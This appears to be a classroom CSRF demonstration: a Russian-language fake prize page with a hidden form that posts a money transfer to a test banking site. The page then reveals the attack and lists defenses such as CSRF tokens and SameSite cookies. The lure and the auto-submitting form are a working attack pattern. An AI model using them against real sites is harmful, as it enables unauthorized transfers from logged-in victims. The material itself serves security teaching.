
<file: csrf-attack/attacker-site/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>БЕСПЛАТНЫЙ ПРИЗ! 🎁</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="container">
  <div class="emoji">🎁</div>
  <h1>ПОЗДРАВЛЯЕМ!</h1>
  <p class="prize-text">Вы выиграли <strong>$1,000,000</strong>!</p>
  <p>Нажмите кнопку ниже, чтобы получить свой приз:</p>

  <button class="button" onclick="claimPrize()">
    ПОЛУЧИТЬ ПРИЗ! 💰
  </button>

  <div id="warning" class="warning">
    <h2>⚠️ ЭТО БЫЛА CSRF АТАКА!</h2>
    <p>Если вы были залогинены в системе платежей, только что произошел несанкционированный перевод денег!</p>
    <p>Проверьте свой баланс на <a href="https://banking.test" target="_blank">https://banking.test</a></p>
    <div class="technical-info" style="display: none;">
      <strong>🔍 Техническая информация об атаке:</strong><br><br>
      <strong>Что произошло:</strong><br>
      1. Пользователь посетил "злоумышленническую" страницу<br>
      2. JavaScript отправил POST запрос с помощью fetch API<br>
      3. Браузер автоматически добавил session cookie<br>
      4. Сервер принял запрос, т.к. сессия валидна<br>
      5. ❌ Отсутствует проверка CSRF токена!<br><br>

      <strong>Отправленные данные:</strong><br>
      - amount: 100 (сумма перевода)<br>
      - to_user_id: 3 (ID атакующего)<br><br>

      <strong>Как защититься:</strong><br>
      ✅ Добавить CSRF токены<br>
      ✅ Проверять Origin/Referer<br>
      ✅ Использовать <code>SameSite</code> и <code>Secure</code> cookies<br>
      ✅ Требовать подтверждение критичных операций
    </div>
  </div>
</div>

<!-- Скрытая форма для CSRF атаки -->
<form id="csrf-attack-form" action="https://banking.test/send" method="POST" style="display: none;">
  <input type="hidden" name="amount" value="100">
  <input type="hidden" name="to_user_id" value="3">
</form>

<script src="script.js"></script>
</body>
</html>
</file>
<file: csrf-attack/attacker-site/styles.css>
body {
    font-family: 'Comic Sans MS', cursive, sans-serif;
    background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4, #ffeaa7, #dfe6e9);
    background-size: 400% 400%;
    animation: gradient 15s ease infinite;
    text-align: center;
    padding: 50px;
    color: #2d3436;
}

@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

.container {
    background: white;
    border-radius: 20px;
    padding: 40px;
    max-width: 600px;
    margin: 0 auto;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}

h1 {
    font-size: 3em;
    color: #e74c3c;
    margin-bottom: 20px;
    animation: bounce 1s infinite;
}

@keyframes bounce {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-20px);
    }
}

.prize-text {
    font-size: 1.5em;
    color: #27ae60;
    margin: 20px 0;
}

.button {
    background: linear-gradient(45deg, #e74c3c, #e67e22);
    color: white;
    font-size: 1.5em;
    padding: 20px 40px;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    box-shadow: 0 5px 20px rgba(231, 76, 60, 0.4);
    transition: all 0.3s;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
    100% {
        transform: scale(1);
    }
}

.button:hover {
    transform: scale(1.1);
    box-shadow: 0 8px 30px rgba(231, 76, 60, 0.6);
}

.warning {
    background: #fff3cd;
    border: 3px solid #ffc107;
    border-radius: 10px;
    padding: 20px;
    margin: 30px 0;
    display: none;
}

.warning.show {
    display: block;
    animation: shake 0.5s;
}

@keyframes shake {
    0%, 100% {
        transform: translateX(0);
    }
    10%, 30%, 50%, 70%, 90% {
        transform: translateX(-10px);
    }
    20%, 40%, 60%, 80% {
        transform: translateX(10px);
    }
}

.emoji {
    font-size: 5em;
    animation: rotate 3s linear infinite;
}

@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.technical-info {
    background: #2d3436;
    color: #00ff00;
    padding: 20px;
    border-radius: 10px;
    margin-top: 30px;
    text-align: left;
    font-family: 'Courier New', monospace;
    font-size: 0.9em;
}
</file>
